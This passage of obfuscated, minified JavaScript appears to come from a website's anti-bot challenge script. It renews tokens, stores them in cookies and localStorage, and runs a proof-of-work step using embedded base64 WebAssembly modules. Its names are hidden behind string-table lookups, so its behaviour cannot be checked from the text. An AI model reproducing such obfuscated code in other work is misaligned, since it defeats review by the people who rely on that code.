_0x57e763=a1_0x422d;switch(_0x2a6165[_0x57e763(0x3b7)]){case 0x0:return[0x4,new Promise(function(_0x3f549a,_0x21b66b){return _0x2054a2(_0x50afa9,void 0x0,void 0x0,function(){var _0x111d77,_0x1f617c,_0x404937;return _0x3e2452(this,function(_0x2bd15a){var _0x1e4c27=a1_0x422d;switch(_0x2bd15a[_0x1e4c27(0x3b7)]){case 0x0:return _0x2bd15a[_0x1e4c27(0x37e)][_0x1e4c27(0x2f1)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x2483b6=_0x1e4c27;_0x21b66b(new Error(_0x2483b6(0x3e0)+_0x2483b6(0x387)+_0x2483b6(0x480)+_0x2483b6(0x218)));},_0xd1f902),this[_0x1e4c27(0x4eb)+'g']||this[_0x1e4c27(0x502)](),[0x4,this[_0x1e4c27(0x52e)](_0xd1f902)];case 0x1:return _0x111d77=_0x2bd15a[_0x1e4c27(0x1d3)](),[0x4,this[_0x1e4c27(0x254)][_0x1e4c27(0x3e0)+_0x1e4c27(0x387)+'a']({'data':_0x171f7b,'payload':_0x512297,'provider':_0x5a949e,'token':_0x111d77})];case 0x2:return _0x1f617c=_0x2bd15a[_0x1e4c27(0x1d3)](),this[_0x1e4c27(0x2bc)+'en'](new _0x23352d(_0x1f617c,_0x4a2295(this[_0x1e4c27(0x2c8)+_0x1e4c27(0x2a7)]))),_0x3f549a(_0x1f617c[_0x1e4c27(0x52e)]),[0x3,0x4];case 0x3:return _0x404937=_0x2bd15a[_0x1e4c27(0x1d3)](),_0x21b66b(_0x404937),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x2a6165[_0x57e763(0x1d3)]()];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x26d)+_0x8fc34e(0x46a)]=function(){var _0x34f4ac=_0x8fc34e;return this[_0x34f4ac(0x4eb)+'g'];},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4ae)]=function(){var _0x125da0=_0x8fc34e;this[_0x125da0(0x1d1)+_0x125da0(0x1a4)][_0x125da0(0x4ae)](),this[_0x125da0(0x4eb)+'g']=!0x1;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x502)]=function(_0x27e7ac){var _0x321efe=_0x8fc34e,_0x386543=this;if(void 0x0===_0x27e7ac&&(_0x27e7ac=!0x1),!(0x0,_0x1d5cf3[_0x321efe(0x4c3)+_0x321efe(0x3fb)+'ne'])(window[_0x321efe(0x3d8)+_0x321efe(0x35a)][_0x321efe(0x326)+_0x321efe(0x202)])){if(this[_0x321efe(0x4eb)+'g']=!0x0,(0x0,_0x1d5cf3[_0x321efe(0x3da)+_0x321efe(0x528)+_0x321efe(0x403)])(this[_0x321efe(0x4c6)+_0x321efe(0x22c)+'t'])){var _0x1330bf=_0x4a2295(this[_0x321efe(0x2c8)+_0x321efe(0x2a7)]),_0x3d71b4=_0x1330bf?_0xc4e3c1(_0x1330bf):void 0x0;this[_0x321efe(0x275)+_0x321efe(0x24b)+_0x321efe(0x236)+_0x321efe(0x379)+_0x321efe(0x4fa)]=!!_0x3d71b4&&_0x7851ed(_0x3d71b4,this[_0x321efe(0x4c6)+_0x321efe(0x343)+'me'])<_0x49b81e;}else this[_0x321efe(0x275)+_0x321efe(0x24b)+_0x321efe(0x236)+_0x321efe(0x379)+_0x321efe(0x4fa)]=!0x0;_0x321efe(0x2ac)+'g'===document[_0x321efe(0x34f)+_0x321efe(0x2b8)]?document[_0x321efe(0x2bf)+_0x321efe(0x4af)+_0x321efe(0x1a0)](_0x321efe(0x41e)+_0x321efe(0x3fa)+_0x321efe(0x1b2),function(){var _0x31a96d=_0x321efe;return _0x386543[_0x31a96d(0x4f6)+_0x31a96d(0x26a)+'l'](_0x27e7ac);}):this[_0x321efe(0x4f6)+_0x321efe(0x26a)+'l'](_0x27e7ac);}},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x41d)+_0x8fc34e(0x2f4)]=function(){var _0x25b9fb=_0x8fc34e;return new RegExp('('[_0x25b9fb(0x2e0)](_0x2c07b5[_0x25b9fb(0x24a)+_0x25b9fb(0x2a0)],'|')[_0x25b9fb(0x2e0)](_0x2c07b5[_0x25b9fb(0x24a)+_0x25b9fb(0x182)+_0x25b9fb(0x396)+_0x25b9fb(0x1f5)],')='))[_0x25b9fb(0x346)](document[_0x25b9fb(0x41d)]);},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x336)+_0x8fc34e(0x47b)+_0x8fc34e(0x4df)]=function(_0x2b90c5){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x4e426f,_0x13cf40,_0x270526,_0x40387c;return _0x3e2452(this,function(_0x111220){var _0x570dba=a1_0x422d;switch(_0x111220[_0x570dba(0x3b7)]){case 0x0:return _0x4e426f=_0x4c047d(),_0x13cf40=_0x4a2295(this[_0x570dba(0x2c8)+_0x570dba(0x2a7)]),_0x270526=_0x1a8d84('true'),_0x4e426f&&_0x54c308(_0x13cf40,_0x2b90c5,_0x4e426f,_0x270526)?[0x4,this[_0x570dba(0x254)][_0x570dba(0x1ba)+_0x570dba(0x568)+_0x570dba(0x3fd)](_0x4e426f[_0x570dba(0x52e)])]:[0x3,0x2];case 0x1:return _0x40387c=_0x111220[_0x570dba(0x1d3)](),this[_0x570dba(0x2bc)+'en'](new _0x23352d(_0x40387c,_0x4e426f[_0x570dba(0x391)+_0x570dba(0x236)+_0x570dba(0x440)])),this[_0x570dba(0x183)][_0x570dba(0x4ae)](_0x570dba(0x4b9)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4f6)+_0x8fc34e(0x26a)+'l']=function(_0x251fe2){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x35a1c9;return _0x3e2452(this,function(_0x43b1f6){var _0x1933f6=a1_0x422d;switch(_0x43b1f6[_0x1933f6(0x3b7)]){case 0x0:this[_0x1933f6(0x183)][_0x1933f6(0x502)](_0x1933f6(0x4b9)),_0x43b1f6[_0x1933f6(0x3b7)]=0x1;case 0x1:return _0x43b1f6[_0x1933f6(0x37e)][_0x1933f6(0x2f1)]([0x1,0x4,,0x5]),[0x4,this[_0x1933f6(0x336)+_0x1933f6(0x47b)+_0x1933f6(0x4df)](_0x251fe2)];case 0x2:return _0x43b1f6[_0x1933f6(0x1d3)]()?[0x2]:[0x4,this[_0x1933f6(0x47d)+_0x1933f6(0x2ae)]()];case 0x3:return _0x43b1f6[_0x1933f6(0x1d3)](),[0x3,0x5];case 0x4:return _0x35a1c9=_0x43b1f6[_0x1933f6(0x1d3)](),(0x0,_0x15eca5[_0x1933f6(0x207)])((_0x1933f6(0x563)+'\x20')[_0x1933f6(0x2e0)](_0x35a1c9,_0x1933f6(0x3a0))[_0x1933f6(0x2e0)](_0x35a1c9[_0x1933f6(0x28b)+'e'],'\x20]')),this[_0x1933f6(0x24e)+_0x1933f6(0x2ae)](_0x35a1c9),[0x3,0x5];case 0x5:return this[_0x1933f6(0x183)][_0x1933f6(0x4ae)](_0x1933f6(0x4b9)),[0x2];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x24e)+_0x8fc34e(0x2ae)]=function(_0x479390){var _0x35fda3=_0x8fc34e;this[_0x35fda3(0x381)+_0x35fda3(0x510)]=null,this[_0x35fda3(0x381)+_0x35fda3(0x510)+_0x35fda3(0x397)]=_0x479390;for(var _0x3c51ed=0x0,_0x37d77e=this[_0x35fda3(0x45d)+_0x35fda3(0x2be)+'en'];_0x3c51ed<_0x37d77e[_0x35fda3(0x523)];_0x3c51ed++){(0x0,_0x37d77e[_0x3c51ed][0x1])(_0x479390);}this[_0x35fda3(0x45d)+_0x35fda3(0x2be)+'en'][_0x35fda3(0x523)]=0x0;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x2bc)+'en']=function(_0xd2df21){var _0x29b53c=_0x8fc34e,_0x2905af=this,_0x377c99=_0xd2df21[_0x29b53c(0x2b6)+_0x29b53c(0x4d7)+'e'],_0x2eaafa=(function(){var _0x8010c0=_0x29b53c;switch(_0x2c07b5[_0x8010c0(0x2ee)+_0x8010c0(0x3d3)+'IE']){case _0x8010c0(0x2c1):case _0x8010c0(0x1fa):case _0x8010c0(0x244)+_0x8010c0(0x499):return _0x2c07b5[_0x8010c0(0x2ee)+_0x8010c0(0x3d3)+'IE'];default:return _0x8010c0(0x1fa);}}()),_0x1b8dd5=(function(){var _0x658a0f=_0x29b53c;switch(_0x2c07b5[_0x658a0f(0x396)+_0x658a0f(0x240)+_0x658a0f(0x29d)]){case _0x658a0f(0x2c1):case _0x658a0f(0x1fa):case _0x658a0f(0x244)+_0x658a0f(0x499):return _0x2c07b5[_0x658a0f(0x396)+_0x658a0f(0x240)+_0x658a0f(0x29d)];default:return null;}}());if(null!==_0x377c99[_0x29b53c(0x52e)]){var _0x5bd5ee=0x278d00;(0x0,_0x1d5cf3[_0x29b53c(0x22b)+_0x29b53c(0x530)+'e'])(_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x2a0)],_0x377c99[_0x29b53c(0x52e)],_0x5bd5ee,_0x377c99[_0x29b53c(0x41d)+_0x29b53c(0x1dc)],_0x2eaafa),null!=_0x1b8dd5?(0x0,_0x1d5cf3[_0x29b53c(0x22b)+_0x29b53c(0x530)+'e'])(_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x182)+_0x29b53c(0x396)+_0x29b53c(0x1f5)],_0x377c99[_0x29b53c(0x52e)],_0x5bd5ee,_0x377c99[_0x29b53c(0x41d)+_0x29b53c(0x1dc)],_0x1b8dd5):(0x0,_0x1d5cf3[_0x29b53c(0x342)+_0x29b53c(0x289)])(_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x182)+_0x29b53c(0x396)+_0x29b53c(0x1f5)]);try{localStorage[_0x29b53c(0x2d6)+'m'](_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x2a0)],JSON[_0x29b53c(0x1f0)+_0x29b53c(0x4ce)](_0x3b2558[_0x29b53c(0x4db)+_0x29b53c(0x493)+_0x29b53c(0x35d)](_0x377c99,_0xd2df21[_0x29b53c(0x391)+_0x29b53c(0x236)+_0x29b53c(0x440)])));}catch(_0x630dfc){}}this[_0x29b53c(0x381)+_0x29b53c(0x510)]=_0x377c99[_0x29b53c(0x52e)],this[_0x29b53c(0x381)+_0x29b53c(0x510)+_0x29b53c(0x397)]=null;var _0x4234bd=new Date();_0x4234bd[_0x29b53c(0x242)+_0x29b53c(0x4b0)](_0x4234bd[_0x29b53c(0x3df)+_0x29b53c(0x4b0)]()+_0x377c99[_0x29b53c(0x241)+_0x29b53c(0x1ae)]),this[_0x29b53c(0x381)+_0x29b53c(0x510)+_0x29b53c(0x3f9)]=_0x4234bd;var _0x339224=Math[_0x29b53c(0x27a)](0x0,_0x377c99[_0x29b53c(0x241)+_0x29b53c(0x1ae)]-0xa);if(_0x339224>0x0){for(var _0x5e97bc=0x0,_0x1b4acc=this[_0x29b53c(0x45d)+_0x29b53c(0x2be)+'en'];_0x5e97bc<_0x1b4acc[_0x29b53c(0x523)];_0x5e97bc++){(0x0,_0x1b4acc[_0x5e97bc][0x0])(_0x377c99[_0x29b53c(0x52e)]);}this[_0x29b53c(0x45d)+_0x29b53c(0x2be)+'en'][_0x29b53c(0x523)]=0x0;}this[_0x29b53c(0x4eb)+'g']&&this[_0x29b53c(0x1d1)+_0x29b53c(0x1a4)][_0x29b53c(0x415)+'er'](function(){var _0x291ab8=_0x29b53c;return _0x2905af[_0x291ab8(0x47d)+_0x291ab8(0x2ae)]();},0x3e8*_0x339224);},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x1aa)+_0x8fc34e(0x341)+'d']=function(){return'false';},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x43e)+_0x8fc34e(0x2d9)]=function(){var _0x237bf1=_0x8fc34e;return this[_0x237bf1(0x21e)+_0x237bf1(0x3f3)+_0x237bf1(0x41f)]?_0x237bf1(0x478):'false';},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4cd)]=function(_0x237b3b){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x990b9,_0x3d082d,_0x372f1a,_0x564b9e,_0x566f14,_0xaeef00,_0xba7a4f=this;return _0x3e2452(this,function(_0x5d4fc0){var _0x2d2269=a1_0x422d;switch(_0x5d4fc0[_0x2d2269(0x3b7)]){case 0x0:return 0x1===_0x237b3b&&this[_0x2d2269(0x4c6)+_0x2d2269(0x1dd)+_0x2d2269(0x300)+_0x2d2269(0x432)]++,_0x2d2269(0x478)===this[_0x2d2269(0x43e)+_0x2d2269(0x2d9)]()?(_0x2d2269(0x478)===this[_0x2d2269(0x1aa)+_0x2d2269(0x341)+'d']()?(_0x990b9=(0x0,_0x4f325e[_0x2d2269(0x303)+_0x2d2269(0x235)+_0x2d2269(0x296)+_0x2d2269(0x266)+_0x2d2269(0x44b)])(),_0x3d082d=_0x4f325e[_0x2d2269(0x421)+_0x2d2269(0x456)]):(_0x990b9=function(){var _0x7aba87=_0x2d2269;return Promise[_0x7aba87(0x320)+'e'](null);},_0x3d082d=function(_0x3664a9){}),_0x372f1a=this[_0x2d2269(0x254)][_0x2d2269(0x41a)+_0x2d2269(0x4c5)+_0x2d2269(0x19d)]()):(_0x990b9=function(){var _0x326cc6=_0x2d2269;return Promise[_0x326cc6(0x320)+'e'](null);},_0x3d082d=function(_0x39d200){},_0x372f1a=Promise[_0x2d2269(0x320)+'e'](null)),_0x564b9e=this[_0x2d2269(0x32e)+_0x2d2269(0x2dd)+_0x2d2269(0x3ea)+_0x2d2269(0x541)],_0x566f14={'aih':'mK1KQOP12T967vAyq2LdSC2PWHSFgTdyz6jm++7A6kw=','t':this[_0x2d2269(0x183)],'at':_0x237b3b,'sic':this[_0x2d2269(0x4c6)+_0x2d2269(0x1dd)+_0x2d2269(0x300)+_0x2d2269(0x432)],'slc':this[_0x2d2269(0x4c6)+_0x2d2269(0x1c4)+_0x2d2269(0x3fe)],'slt':this[_0x2d2269(0x4c6)+_0x2d2269(0x343)+'me'][_0x2d2269(0x3ae)+'e'](),'pow':function(_0x2035ac){var _0x3a29da=_0x2d2269;return null!==_0x564b9e?_0x4c9c0f[_0x3a29da(0x4cb)+_0x3a29da(0x18b)](_0x372f1a,_0x990b9,_0x3d082d,function(_0x30c522){_0x564b9e(_0x30c522),_0x2035ac(_0x30c522);}):_0x4c9c0f[_0x3a29da(0x4cb)+_0x3a29da(0x18b)](_0x372f1a,_0x990b9,_0x3d082d,_0x2035ac);},'pt':0x1,'gcs':(0x0,_0x1d5cf3[_0x2d2269(0x414)+_0x2d2269(0x2d8)+_0x2d2269(0x443)+_0x2d2269(0x4bb)])(),'s':_0x139987[_0x2d2269(0x2c9)],'poi':this[_0x2d2269(0x1d0)+'ut'],'poil':parseInt(this[_0x2d2269(0x363)+_0x2d2269(0x542)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGAAgAEHZ8/CweUH+36PLfGpsIABrIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACicBJQAgACAAbEHqv5uAAkH1nZ6+eWpB+KPkyQNB9ZCgDGxsaiAAngs=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGAAQ5QtB3s6tpQRB+vuMl3lraiAAbCAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgwBCgAgACAAayAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGABBqeKWuAdBouGMiwFsIABrIABsIACPCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\"]','poa':'[\"sawtooth\",-43,28,3,0.46996137,0.26790652]','utils':_0x4dc1a7[_0x2d2269(0x22f)+_0x2d2269(0x512)+'NS']},[0x4,new Promise(function(_0x13b434,_0x301f5c){var _0x5637ab=_0x2d2269;return(0x0,_0x139987[_0x5637ab(0x2c8)+_0x5637ab(0x251)])(_0xba7a4f[_0x5637ab(0x2c8)+_0x5637ab(0x2a7)],_0x566f14,_0x13b434,_0x301f5c);})];case 0x1:return _0xaeef00=_0x5d4fc0[_0x2d2269(0x1d3)](),[0x2,new _0x48e161(_0xaeef00,_0x2d2269(0x268))];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4a8)+'en']=function(_0x327a2c){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x36261a,_0x32ac21,_0x11911f,_0x1d9e61,_0x5b4751,_0x16ef86,_0x52bb2a,_0x1765f5;return _0x3e2452(this,function(_0x18ee25){var _0x2a3367=a1_0x422d;switch(_0x18ee25[_0x2a3367(0x3b7)]){case 0x0:_0x36261a=_0x4c047d(),_0x18ee25[_0x2a3367(0x3b7)]=0x1;case 0x1:return _0x18ee25[_0x2a3367(0x37e)][_0x2a3367(0x2f1)]([0x1,0x3,,0x4]),[0x4,this[_0x2a3367(0x4cd)](_0x327a2c[_0x2a3367(0x566)])];case 0x2:return _0x1d9e61=_0x18ee25[_0x2a3367(0x1d3)](),_0x11911f=_0x1d9e61[_0x2a3367(0x2c8)+_0x2a3367(0x300)+'n']['st'],_0x32ac21=new _0x585a35(_0x1d9e61,_0x327a2c[_0x2a3367(0x3d6)+_0x2a3367(0x376)+'en']||_0x36261a&&_0x36261a[_0x2a3367(0x52e)]||null,null,this[_0x2a3367(0x183)][_0x2a3367(0x3cd)+'y']()),[0x3,0x4];case 0x3:if(_0x5b4751=_0x18ee25[_0x2a3367(0x1d3)](),_0x16ef86=void 0x0,(_0x5acbaf=_0x5b4751)instanceof Object&&'t'in _0x5acbaf&&0x6548===_0x5acbaf['t'])_0x16ef86=_0x5b4751;else{_0x52bb2a=_0x2a3367(0x48b)+_0x2a3367(0x4fc)+_0x2a3367(0x1f0)+_0x2a3367(0x2f7);try{_0x52bb2a=String(_0x5b4751);}catch(_0x48ef06){}_0x16ef86={'t':0x6548,'e':_0x2a3367(0x3e4)+_0x2a3367(0x262)+_0x2a3367(0x1fb)+_0x52bb2a,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x32ac21=new _0x585a35(null,_0x36261a?_0x36261a[_0x2a3367(0x52e)]:null,(_0x2a3367(0x268)+_0x2a3367(0x262)+':\x20')[_0x2a3367(0x2e0)](_0x16ef86['ir'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['og'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['st'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['sr'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x2a3367(0x254)][_0x2a3367(0x3e3)+'te'](_0x32ac21)];case 0x5:return _0x1765f5=_0x18ee25[_0x2a3367(0x1d3)](),_0x1765f5&&_0x1765f5[_0x2a3367(0x47f)]&&_0x327a2c[_0x2a3367(0x566)]<0x2?[0x2,this[_0x2a3367(0x4a8)+'en']({'previous_token':_0x1765f5[_0x2a3367(0x52e)]||null,'count':_0x327a2c[_0x2a3367(0x566)]+0x1})]:[0x2,new _0x23352d(_0x1765f5,_0x11911f)];}var _0x5acbaf;});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4d6)+_0x8fc34e(0x330)+_0x8fc34e(0x406)]=function(){var _0x211738=_0x8fc34e;if(!this[_0x211738(0x275)+_0x211738(0x406)+_0x211738(0x330)])return!0x1;var _0x1e814c=new Date(),_0x45e3eb=_0x4a2295(this[_0x211738(0x2c8)+_0x211738(0x2a7)]),_0xfe0dd0=_0x45e3eb?_0xc4e3c1(_0x45e3eb):void 0x0,_0xa5de68=_0x7851ed(this[_0x211738(0x4c6)+_0x211738(0x343)+'me'],_0x1e814c)>=_0x49b81e,_0x5e9c36=this[_0x211738(0x275)+_0x211738(0x24b)+_0x211738(0x236)+_0x211738(0x379)+_0x211738(0x4fa)]&&_0xfe0dd0&&_0x7851ed(_0xfe0dd0,_0x1e814c)>=_0x49b81e,_0x4feb6a=window[_0x211738(0x2da)+_0x211738(0x53c)+_0x211738(0x2c0)+_0x211738(0x451)+_0x211738(0x367)];return _0xa5de68||_0x5e9c36||_0x4feb6a;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x47d)+_0x8fc34e(0x2ae)]=function(){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x589f6d,_0x1885ff=this;return _0x3e2452(this,function(_0x2379e0){var _0x24d5ab=a1_0x422d;switch(_0x2379e0[_0x24d5ab(0x3b7)]){case 0x0:return this[_0x24d5ab(0x4d6)+_0x24d5ab(0x330)+_0x24d5ab(0x406)]()?(delete window[_0x24d5ab(0x2da)+_0x24d5ab(0x53c)+_0x24d5ab(0x2c0)+_0x24d5ab(0x451)+_0x24d5ab(0x367)],_0x589f6d=setTimeout(function(){var _0x2f4abd=_0x24d5ab;return _0x1885ff[_0x2f4abd(0x2c8)+_0x2f4abd(0x251)]();},0x1b58),window[_0x24d5ab(0x4d9)+_0x24d5ab(0x469)+_0x24d5ab(0x290)+_0x24d5ab(0x4a2)+_0x24d5ab(0x4e2)+'d']=function(){var _0x28ee6f=_0x24d5ab;_0x1885ff[_0x28ee6f(0x4ae)](),clearTimeout(_0x589f6d),_0x1885ff[_0x28ee6f(0x24e)+_0x28ee6f(0x2ae)](new _0x82353());},this[_0x24d5ab(0x254)][_0x24d5ab(0x301)+_0x24d5ab(0x406)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x24d5ab(0x2c8)+_0x24d5ab(0x251)]()];case 0x2:_0x2379e0[_0x24d5ab(0x1d3)](),_0x2379e0[_0x24d5ab(0x3b7)]=0x3;case 0x3:return[0x2];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x2c8)+_0x8fc34e(0x251)]=function(){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x5e771e,_0x4d0788=this;return _0x3e2452(this,function(_0x1017b8){var _0x4b1445=a1_0x422d;switch(_0x1017b8[_0x4b1445(0x3b7)]){case 0x0:return[0x4,(0x0,_0x1dd731[_0x4b1445(0x3ce)])(this[_0x4b1445(0x1d1)+_0x4b1445(0x1a4)],function(){var _0xb69fb=_0x4b1445;return _0x4d0788[_0xb69fb(0x4a8)+'en']({'previous_token':null,'count':0x1});},function(_0x1b8495){return _0x1b8495 instanceof _0x23aa4e;})];case 0x1:return _0x5e771e=_0x1017b8[_0x4b1445(0x1d3)](),this[_0x4b1445(0x2bc)+'en'](_0x5e771e),[0x2];}});});},_0x535e5b;}());function _0x1a8d84(_0x5479b7){var _0x545e5d=_0xc94075;return _0x545e5d(0x478)===_0x5479b7;}_0x2c07b5[_0xc94075(0x361)+_0xc94075(0x19a)]=_0x314bcf;},0x1233:function(_0x2bc1ba,_0x3ea208,_0x5cb9e3){'use strict';var _0x4ba76f=a1_0x422d;var _0x438e55=this&&this[_0x4ba76f(0x4fe)+_0x4ba76f(0x4e1)+_0x4ba76f(0x402)]||(Object[_0x4ba76f(0x303)]?function(_0x2683a8,_0x18ae07,_0x5744d2,_0x3e67ce){var _0x195abb=_0x4ba76f;void 0x0===_0x3e67ce&&(_0x3e67ce=_0x5744d2);var _0x41a734=Object[_0x195abb(0x548)+_0x195abb(0x4bf)+_0x195abb(0x51e)+_0x195abb(0x3c3)](_0x18ae07,_0x5744d2);_0x41a734&&!(_0x195abb(0x2ef)in _0x41a734?!_0x18ae07[_0x195abb(0x353)+_0x195abb(0x45f)]:_0x41a734[_0x195abb(0x2eb)+'le']||_0x41a734[_0x195abb(0x2e9)+_0x195abb(0x3ad)])||(_0x41a734={'enumerable':!0x0,'get':function(){return _0x18ae07[_0x5744d2];}}),Object[_0x195abb(0x3cb)+_0x195abb(0x4bf)+'ty'](_0x2683a8,_0x3e67ce,_0x41a734);}:function(_0x1e3f8e,_0x3aec25,_0x2bf599,_0x453806){void 0x0===_0x453806&&(_0x453806=_0x2bf599),_0x1e3f8e[_0x453806]=_0x3aec25[_0x2bf599];}),_0x317d8f=this&&this[_0x4ba76f(0x4be)+_0x4ba76f(0x4c7)]||function(_0x240ee1,_0x5f30dd){var _0x11206a=_0x4ba76f;for(var _0x1ea321 in _0x240ee1)_0x11206a(0x531)+'t'===_0x1ea321||Object[_0x11206a(0x437)+_0x11206a(0x274)][_0x11206a(0x407)+_0x11206a(0x4bf)+'ty'][_0x11206a(0x2b2)](_0x5f30dd,_0x1ea321)||_0x438e55(_0x5f30dd,_0x240ee1,_0x1ea321);};Object[_0x4ba76f(0x3cb)+_0x4ba76f(0x4bf)+'ty'](_0x3ea208,_0x4ba76f(0x353)+_0x4ba76f(0x45f),{'value':!0x0}),_0x3ea208[_0x4ba76f(0x55a)+_0x4ba76f(0x312)+_0x4ba76f(0x3e2)+'on']=_0x38c7a0,_0x317d8f(_0x5cb9e3(0xdc7),_0x3ea208);var _0x242c55=_0x5cb9e3(0xdc7),_0x35d02b=_0x5cb9e3(0xd0c);function _0x38c7a0(){var _0x1f2aba=_0x4ba76f,_0x6697ea=(0x0,_0x242c55[_0x1f2aba(0x261)+_0x1f2aba(0x267)+_0x1f2aba(0x2d9)])('true')||window[_0x1f2aba(0x2da)+_0x1f2aba(0x53c)+_0x1f2aba(0x2c0)+_0x1f2aba(0x451)+_0x1f2aba(0x367)];window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt']=window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt']?window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt']+0x1:0x1;var _0x34b706=new _0x242c55[(_0x1f2aba(0x361))+(_0x1f2aba(0x19a))]()[_0x1f2aba(0x558)+_0x1f2aba(0x4f3)+_0x1f2aba(0x42c)+'t'](window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt'])[_0x1f2aba(0x558)+_0x1f2aba(0x209)+_0x1f2aba(0x1cc)](_0x6697ea&&_0x2e9c84()),_0x45a0ec=window[_0x1f2aba(0x496)+_0x1f2aba(0x4de)+_0x1f2aba(0x3c9)+'ad']?function(_0x4cdfdb){var _0x57bc1a=_0x1f2aba;console[_0x57bc1a(0x317)](_0x57bc1a(0x330)+_0x57bc1a(0x284)+_0x57bc1a(0x29b)+_0x57bc1a(0x1f3)+_0x57bc1a(0x4c6)+_0x57bc1a(0x189)+_0x57bc1a(0x307)+_0x57bc1a(0x200)+_0x57bc1a(0x4f2),_0x4cdfdb[_0x57bc1a(0x378)+'ng']());}:function(_0x1a315c){var _0x5c18ef=_0x1f2aba;window[_0x5c18ef(0x496)+_0x5c18ef(0x4de)+_0x5c18ef(0x3c9)+'ad']=!0x0,_0x1a315c instanceof _0x242c55[_0x5c18ef(0x27d)+_0x5c18ef(0x395)+'or']||(0x0,_0x35d02b[_0x5c18ef(0x301)+_0x5c18ef(0x406)])();};return _0x34b706[_0x1f2aba(0x502)](window[_0x1f2aba(0x527)+_0x1f2aba(0x252)+_0x1f2aba(0x32c)+_0x1f2aba(0x4d4)]),_0x34b706[_0x1f2aba(0x52e)]()[_0x1f2aba(0x4d1)](function(){var _0x456c42=_0x1f2aba;return(0x0,_0x35d02b[_0x456c42(0x489)+_0x456c42(0x25d)+_0x456c42(0x327)])(_0x456c42(0x464)+_0x456c42(0x429)+_0x456c42(0x184)+_0x456c42(0x44e),_0x34b706);},_0x45a0ec),window[_0x1f2aba(0x219)+_0x1f2aba(0x2e2)+_0x1f2aba(0x508)+_0x1f2aba(0x18a)]=function(_0x32e9b4,_0x598a84,_0x30220e,_0x4c46d9){var _0x54c0b1=_0x1f2aba;return _0x34b706[_0x54c0b1(0x3e0)+_0x54c0b1(0x387)+'a'](_0x32e9b4,_0x598a84,_0x30220e,_0x4c46d9);},_0x34b706;}function _0x2e9c84(){var _0x13fff0=_0x4ba76f;return!(window[_0x13fff0(0x527)+_0x13fff0(0x3a6)+_0x13fff0(0x31d)]||(function(){var _0x35c397=_0x13fff0;try{return _0x35c397(0x478)===(0x0,_0x35d02b[_0x35c397(0x30b)+_0x35c397(0x49d)+_0x35c397(0x455)+'t'])()[_0x35c397(0x4d2)+_0x35c397(0x3b8)](_0x35c397(0x2b4)+_0x35c397(0x369)+'d');}catch(_0x58eea7){return!0x1;}}()));}if(window[_0x4ba76f(0x55a)+_0x4ba76f(0x312)+_0x4ba76f(0x3e2)+'on']=_0x38c7a0,_0x2e9c84()){var _0x36e6b2=_0x38c7a0();setTimeout(function(){var _0x3e8154=_0x4ba76f;return(0x0,_0x35d02b[_0x3e8154(0x489)+_0x3e8154(0x25d)+_0x3e8154(0x327)])(_0x3e8154(0x219)+_0x3e8154(0x192)+_0x3e8154(0x1b2),_0x36e6b2);},0x0),window[_0x4ba76f(0x4d9)+_0x4ba76f(0x469)+_0x4ba76f(0x290)+_0x4ba76f(0x4a2)+_0x4ba76f(0x4e2)+'d']&&setTimeout(function(){var 